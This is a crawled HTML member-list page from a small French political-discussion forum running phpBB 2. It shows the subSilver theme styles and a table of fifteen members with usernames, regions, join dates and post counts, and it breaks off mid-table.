

--- FILE ---
content_type: text/html
request_url: http://bousculade.online.fr/forum/memberlist.php?sid=0a7859ae1b2a40074345ab08db3fc878
body_size: 6086
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=254af219b56fd90e7e852ce5a2c8691b" title="Le Forum de Bousculade Index du Forum" />
<link rel="search" href="./search.php?sid=254af219b56fd90e7e852ce5a2c8691b" title="Rechercher" />
<link rel="help" href="./faq.php?sid=254af219b56fd90e7e852ce5a2c8691b" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=254af219b56fd90e7e852ce5a2c8691b" title="Liste des Membres" />

<title>Le Forum de Bousculade :: Liste des Membres</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; color: #FF6600; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color: #FF6600; }
a.cattitle:hover{ text-decoration: underline; color: #FF6600; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
	  <td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr>
				<td><a href="index.php?sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/flore.jpg" alt="Le Forum de Bousculade Index du Forum" width="281" height="198" vspace="1" border="0" /></a></td>
				<td align="center" width="100%" valign="middle">
				  <p class="maintitle"><img src="http://bousculade.online.fr/forum/templates/subSilver/images/bousculade.gif" alt="Forum de bousculade" width="409" height="23">			      </p>
				  <table cellspacing="0" cellpadding="2" border="0">
					<tr>
						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="faq.php?sid=254af219b56fd90e7e852ce5a2c8691b" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a>&nbsp; &nbsp;<a href="search.php?sid=254af219b56fd90e7e852ce5a2c8691b" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp; &nbsp;<a href="memberlist.php?sid=254af219b56fd90e7e852ce5a2c8691b" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp; &nbsp;<a href="groupcp.php?sid=254af219b56fd90e7e852ce5a2c8691b" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
						&nbsp;<a href="profile.php?mode=register&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a>&nbsp;
						</span></td>
					</tr>
					<tr>
						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="profile.php?mode=editprofile&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp; &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp; &nbsp;<a href="login.php?sid=254af219b56fd90e7e852ce5a2c8691b" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;&nbsp;<a href="http://bousculade.free.fr" target="_top" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" hspace="3" />retour au site &nbsp;</a></span></td>
					</tr>
			  </table></td>
			</tr>
		</table>

		<br />
	  <a href="index.php?sid=254af219b56fd90e7e852ce5a2c8691b"></a>

<form method="post" action="memberlist.php?sid=254af219b56fd90e7e852ce5a2c8691b">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left"><span class="nav"><a href="index.php?sid=254af219b56fd90e7e852ce5a2c8691b" class="nav">Le Forum de Bousculade Index du Forum</a></span></td>
	  <td align="right" nowrap="nowrap"><span class="genmed">Sélectionner la méthode de tri:&nbsp;<select name="mode"><option value="joined" selected="selected">Inscrit le</option><option value="username">Nom d'utilisateur</option><option value="location">Localisation</option><option value="posts">Messages</option><option value="email">E-mail</option><option value="website">Site Web</option><option value="topten">Top 10 des Posteurs</option></select>&nbsp;&nbsp;Ordre&nbsp;<select name="order"><option value="ASC" selected="selected">Croissant</option><option value="DESC">Décroissant</option></select>&nbsp;&nbsp;
		<input type="submit" name="submit" value="Trier" class="liteoption" />
		</span></td>
	</tr>
  </table>
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <th height="25" class="thCornerL" nowrap="nowrap">#</th>
	  <th class="thTop" nowrap="nowrap">&nbsp;</th>
	  <th class="thTop" nowrap="nowrap">Nom d'utilisateur</th>
	  <th class="thTop" nowrap="nowrap">E-mail</th>
	  <th class="thTop" nowrap="nowrap">Localisation</th>
	  <th class="thTop" nowrap="nowrap">Inscrit le</th>
	  <th class="thTop" nowrap="nowrap">Messages</th>
	  <th class="thCornerR" nowrap="nowrap">Site Web</th>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;1&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=2&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">G.Briffoteaux</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=2&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Paris 7e</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">23 Nov 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">49</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://bousculade.online.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;2&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=3&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Françoise</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Var</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">24 Nov 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">45</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;3&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=12&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=12&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Kripo</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=12&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Paris</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">25 Nov 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">7</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;4&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=13&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Vega Thierry</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=13&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Normandie</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">25 Nov 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">9</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://membres.heberg-forum.net/france-interieure/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;5&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=18&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Fremondiere</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=18&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Var</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">28 Nov 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">27</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;6&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=19&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Bruno</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=19&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Normandie</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">28 Nov 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">3</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;7&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=20&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=20&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Schneider</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=20&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Yvelines</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">01 Déc 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;8&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=21&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=21&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Patricks</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Drôme</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">01 Déc 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">10</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;9&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=22&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Jacques Gautron</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=22&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Normandie</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">02 Déc 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://www.reseau-liberte.org" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;10&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=23&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=23&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Rémy</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=23&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Nantes</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">03 Déc 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.monarchiste.org/index.php?op=edito" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;11&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=25&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=25&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Michael</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Centre</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">10 Déc 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">10</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;12&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=27&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=27&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Gillet Guy</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=27&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Morbihan</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">22 Déc 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">31</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://citoyen3.chez-alice.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;13&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=28&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Sympathisant MPF69.</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=28&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Rhône</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">29 Déc 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://maillot.over-blog.org/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;14&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=30&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=30&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Georges</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Seine-et-Marne</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">14 Jan 2006</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;15&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=31&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=31&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">la Mésange</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Auvergne</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">15 Jan 2006</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://la.mesange.chez.tiscali.fr/accueil2.htm" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
